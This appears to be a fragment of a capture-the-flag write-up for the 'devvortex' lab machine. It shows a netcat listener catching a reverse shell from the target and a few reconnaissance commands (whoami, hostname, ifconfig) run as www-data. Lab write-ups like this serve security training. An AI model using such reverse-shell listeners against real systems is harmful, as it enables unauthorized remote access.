 siinatra:~/ $ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.11.242] 53896
hostname
devvortex
whoami
www-data
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.10.11.242  netmask 255.255.254.0  broadcast 10.10.11.255
        ether 00:50:56:b9:ef:0f  txqueuelen 1000  (Ethernet)
        RX packets 2799  bytes 303602 (303.6 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 2747  bytes 2185588 (2.1 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 4384  bytes 345388 (345.3 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 4384  bytes 345388 (345.3 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0